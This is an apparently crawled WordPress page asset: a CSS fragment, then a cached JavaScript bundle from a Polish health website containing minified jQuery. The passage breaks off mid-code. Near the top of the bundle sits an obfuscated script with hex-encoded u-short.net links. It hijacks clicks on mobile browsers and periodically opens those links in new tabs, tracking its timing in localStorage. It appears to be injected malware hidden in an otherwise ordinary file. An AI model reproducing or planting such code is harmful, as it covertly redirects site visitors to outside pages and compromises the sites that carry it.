!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}

--- FILE ---
content_type: text/javascript
request_url: https://zdrowyorganizm.pl/wp-content/cache/autoptimize/js/autoptimize_eb2ba7cff468655401a91e425342f686.js
body_size: 156361
content:
try{window.lighttheme={baseUrl:'https://zdrowyorganizm.pl',ajaxUrl:'https://zdrowyorganizm.pl/wp-admin/admin-ajax.php'};}catch(e){}
try{window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-34119622-43');}catch(e){}
try{function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());}catch(e){}
try{var theme={"ajaxurl":"https:\/\/zdrowyorganizm.pl\/wp-admin\/admin-ajax.php","baseurl":"https:\/\/zdrowyorganizm.pl","themeurl":"https:\/\/zdrowyorganizm.pl\/wp-content\/themes\/template2"};}catch(e){}
try{!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var i=[],r=e.document,n=Object.getPrototypeOf,s=i.slice,a=i.concat,o=i.push,l=i.indexOf,c={},h=c.toString,u=c.hasOwnProperty,d=u.toString,f=d.call(Object),p={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},v=function(e){return null!=e&&e===e.window},m={type:!0,src:!0,nonce:!0,noModule:!0};function y(e,t,i){var n,s,a=(i=i||r).createElement("script");if(a.text=e,t)for(n in m)(s=t[n]||t.getAttribute&&t.getAttribute(n))&&a.setAttribute(n,s);i.head.appendChild(a).parentNode.removeChild(a)}function b(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[h.call(e)]||"object":typeof e}var x="3.4.1",C=function(e,t){return new C.fn.init(e,t)},w=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function _(e){var t=!!e&&"length"in e&&e.length,i=b(e);return!g(e)&&!v(e)&&("array"===i||0===t||"number"==typeof t&&0<t&&t-1 in e)}C.fn=C.prototype={jquery:x,constructor:C,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=C.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return C.each(this,e)},map:function(e){return this.pushStack(C.map(this,function(t,i){return e.call(t,i,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,i=+e+(e<0?t:0);return this.pushStack(0<=i&&i<t?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:o,sort:i.sort,splice:i.splice},C.extend=C.fn.extend=function(){var e,t,i,r,n,s,a=arguments[0]||{},o=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[o]||{},o++),"object"==typeof a||g(a)||(a={}),o===l&&(a=this,o--);o<l;o++)if(null!=(e=arguments[o]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(c&&r&&(C.isPlainObject(r)||(n=Array.isArray(r)))?(i=a[t],s=n&&!Array.isArray(i)?[]:n||C.isPlainObject(i)?i:{},n=!1,a[t]=C.extend(c,s,r)):void 0!==r&&(a[t]=r));return a},C.extend({expando:"jQuery"+(x+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,i;return!(!e||"[object Object]"!==h.call(e)||(t=n(e))&&("function"!=typeof(i=u.call(t,"constructor")&&t.constructor)||d.call(i)!==f))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){y(e,{nonce:t&&t.nonce})},each:function(e,t){var i,r=0;if(_(e))for(i=e.length;r<i&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(w,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(_(Object(e))?C.merge(i,"string"==typeof e?[e]:e):o.call(i,e)),i},inArray:function(e,t,i){return null==t?-1:l.call(t,e,i)},merge:function(e,t){for(var i=+t.length,r=0,n=e.length;r<i;r++)e[n++]=t[r];return e.length=n,e},grep:function(e,t,i){for(var r=[],n=0,s=e.length,a=!i;n<s;n++)!t(e[n],n)!==a&&r.push(e[n]);return r},map:function(e,t,i){var r,n,s=0,o=[];if(_(e))for(r=e.length;s<r;s++)null!=(n=t(e[s],s,i))&&o.push(n);else for(s in e)null!=(n=t(e[s],s,i))&&o.push(n);return a.apply([],o)},guid:1,support:p}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=i[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});var S=function(e){var t,i,r,n,s,a,o,l,c,h,u,d,f,p,g,v,m,y,b,x="sizzle"+1*new Date,C=e.document,w=0,_=0,S=le(),T=le(),E=le(),O=le(),k=function(e,t){return e===t&&(u=!0),0},P={}.hasOwnProperty,D=[],M=D.pop,A=D.push,j=D.push,L=D.slice,I=function(e,t){for(var i=0,r=e.length;i<r;i++)if(e[i]===t)return i;return-1},F="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",B="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",z="\\["+R+"*("+B+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+B+"))|)"+R+"*\\]",N=":("+B+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+z+")*)|.*)\\)|)",H=new RegExp(R+"+","g"),X=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),W=new RegExp("^"+R+"*,"+R+"*"),Y=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),G=new RegExp(R+"|>"),$=new RegExp(N),V=new RegExp("^"+B+"$"),U={ID:new RegExp("^#("+B+")"),CLASS:new RegExp("^\\.("+B+")"),TAG:new RegExp("^("+B+"|[*])"),ATTR:new RegExp("^"+z),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+F+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},q=/HTML$/i,K=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+R+"?|("+R+")|.)","ig"),ie=function(e,t,i){var r="0x"+t-65536;return r!=r||i?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},se=function(){d()},ae=xe(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{j.apply(D=L.call(C.childNodes),C.childNodes),D[C.childNodes.length].nodeType}catch(t){j={apply:D.length?function(e,t){A.apply(e,L.call(t))}:function(e,t){for(var i=e.length,r=0;e[i++]=t[r++];);e.length=i-1}}}function oe(e,t,r,n){var s,o,c,h,u,p,m,y=t&&t.ownerDocument,w=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return r;if(!n&&((t?t.ownerDocument||t:C)!==f&&d(t),t=t||f,g)){if(11!==w&&(u=Z.exec(e)))if(s=u[1]){if(9===w){if(!(c=t.getElementById(s)))return r;if(c.id===s)return r.push(c),r}else if(y&&(c=y.getElementById(s))&&b(t,c)&&c.id===s)return r.push(c),r}else{if(u[2])return j.apply(r,t.getElementsByTagName(e)),r;if((s=u[3])&&i.getElementsByClassName&&t.getElementsByClassName)return j.apply(r,t.getElementsByClassName(s)),r}if(i.qsa&&!O[e+" "]&&(!v||!v.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(m=e,y=t,1===w&&G.test(e)){for((h=t.getAttribute("id"))?h=h.replace(re,ne):t.setAttribute("id",h=x),o=(p=a(e)).length;o--;)p[o]="#"+h+" "+be(p[o]);m=p.join(","),y=ee.test(e)&&me(t.parentNode)||t}try{return j.apply(r,y.querySelectorAll(m)),r}catch(t){O(e,!0)}finally{h===x&&t.removeAttribute("id")}}}return l(e.replace(X,"$1"),t,r,n)}function le(){var e=[];return function t(i,n){return e.push(i+" ")>r.cacheLength&&delete t[e.shift()],t[i+" "]=n}}function ce(e){return e[x]=!0,e}function he(e){var t=f.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var i=e.split("|"),n=i.length;n--;)r.attrHandle[i[n]]=t}function de(e,t){var i=t&&e,r=i&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(i)for(;i=i.nextSibling;)if(i===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===e}}function ge(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ve(e){return ce(function(t){return t=+t,ce(function(i,r){for(var n,s=e([],i.length,t),a=s.length;a--;)i[n=s[a]]&&(i[n]=!(r[n]=i[n]))})})}function me(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in i=oe.support={},s=oe.isXML=function(e){var t=e.namespaceURI,i=(e.ownerDocument||e).documentElement;return!q.test(t||i&&i.nodeName||"HTML")},d=oe.setDocument=function(e){var t,n,a=e?e.ownerDocument||e:C;return a!==f&&9===a.nodeType&&a.documentElement&&(p=(f=a).documentElement,g=!s(f),C!==f&&(n=f.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",se,!1):n.attachEvent&&n.attachEvent("onunload",se)),i.attributes=he(function(e){return e.className="i",!e.getAttribute("className")}),i.getElementsByTagName=he(function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length}),i.getElementsByClassName=Q.test(f.getElementsByClassName),i.getById=he(function(e){return p.appendChild(e).id=x,!f.getElementsByName||!f.getElementsByName(x).length}),i.getById?(r.filter.ID=function(e){var t=e.replace(te,ie);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var i=t.getElementById(e);return i?[i]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ie);return function(e){var i=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return i&&i.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var i,r,n,s=t.getElementById(e);if(s){if((i=s.getAttributeNode("id"))&&i.value===e)return[s];for(n=t.getElementsByName(e),r=0;s=n[r++];)if((i=s.getAttributeNode("id"))&&i.value===e)return[s]}return[]}}),r.find.TAG=i.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):i.qsa?t.querySelectorAll(e):void 0}:function(e,t){var i,r=[],n=0,s=t.getElementsByTagName(e);if("*"===e){for(;i=s[n++];)1===i.nodeType&&r.push(i);return r}return s},r.find.CLASS=i.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},m=[],v=[],(i.qsa=Q.test(f.querySelectorAll))&&(he(function(e){p.appendChild(e).innerHTML="<a id='"+x+"'></a><select id='"+x+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+R+"*(?:value|"+F+")"),e.querySelectorAll("[id~="+x+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+x+"+*").length||v.push(".#.+[+~]")}),he(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),p.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(i.matchesSelector=Q.test(y=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&he(function(e){i.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),m.push("!=",N)}),v=v.length&&new RegExp(v.join("|")),m=m.length&&new RegExp(m.join("|")),t=Q.test(p.compareDocumentPosition),b=t||Q.test(p.contains)?function(e,t){var i=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(i.contains?i.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},k=t?function(e,t){if(e===t)return u=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!i.sortDetached&&t.compareDocumentPosition(e)===r?e===f||e.ownerDocument===C&&b(C,e)?-1:t===f||t.ownerDocument===C&&b(C,t)?1:h?I(h,e)-I(h,t):0:4&r?-1:1)}:function(e,t){if(e===t)return u=!0,0;var i,r=0,n=e.parentNode,s=t.parentNode,a=[e],o=[t];if(!n||!s)return e===f?-1:t===f?1:n?-1:s?1:h?I(h,e)-I(h,t):0;if(n===s)return de(e,t);for(i=e;i=i.parentNode;)a.unshift(i);for(i=t;i=i.parentNode;)o.unshift(i);for(;a[r]===o[r];)r++;return r?de(a[r],o[r]):a[r]===C?-1:o[r]===C?1:0}),f},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&d(e),i.matchesSelector&&g&&!O[t+" "]&&(!m||!m.test(t))&&(!v||!v.test(t)))try{var r=y.call(e,t);if(r||i.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){O(t,!0)}return 0<oe(t,f,null,[e]).length},oe.contains=function(e,t){return(e.ownerDocument||e)!==f&&d(e),b(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==f&&d(e);var n=r.attrHandle[t.toLowerCase()],s=n&&P.call(r.attrHandle,t.toLowerCase())?n(e,t,!g):void 0;return void 0!==s?s:i.attributes||!g?e.getAttribute(t):(s=e.getAttributeNode(t))&&s.specified?s.value:null},oe.escape=function(e){return(e+"").replace(re,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],n=0,s=0;if(u=!i.detectDuplicates,h=!i.sortStable&&e.slice(0),e.sort(k),u){for(;t=e[s++];)t===e[s]&&(n=r.push(s));for(;n--;)e.splice(r[n],1)}return h=null,e},n=oe.getText=function(e){var t,i="",r=0,s=e.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)i+=n(e)}else if(3===s||4===s)return e.nodeValue}else for(;t=e[r++];)i+=n(t);return i},(r=oe.selectors={cacheLength:50,createPseudo:ce,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ie),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ie),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&$.test(i)&&(t=a(i,!0))&&(t=i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ie).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&S(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,i){return function(r){var n=oe.attr(r,e);return null==n?"!="===t:!t||(n+="","="===t?n===i:"!="===t?n!==i:"^="===t?i&&0===n.indexOf(i):"*="===t?i&&-1<n.indexOf(i):"$="===t?i&&n.slice(-i.length)===i:"~="===t?-1<(" "+n.replace(H," ")+" 